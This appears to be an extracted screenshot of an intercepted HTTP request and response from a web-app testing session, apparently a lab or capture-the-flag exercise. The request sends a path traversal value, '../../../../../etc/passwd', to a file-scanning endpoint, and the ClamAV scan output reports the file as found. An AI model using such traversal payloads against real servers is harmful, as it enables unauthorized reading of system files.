 请求
美化 Raw Hex \n
1 POST /output HTTP/1.1
2 Host: 192.168.159.136:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.136:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.136:8080/scan
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.ZeWlmQ.lfLkkyUCZSyE0eV38U5qhU
QlcLM
14 Connection: close
15
16 filename=../../../../../etc/passwd
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 266
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15rc1
6 Date: Mon, 04 Mar 2024 10:44:07 GMT
7
8 <pre>
../../../../../etc/passwd: OK
9
10 ----------- SCAN SUMMARY -----------
11 Known viruses: 6691124
12 Engine version: 0.100.2
13 Scanned directories: 0
14 Scanned files: 1
15 Infected files: 0
16 Data scanned: 0.00 MB
17 Data read: 0.00 MB (ratio 0.00:1)
18 Time: 6.743 sec (0 m 6 s)
19 </pre>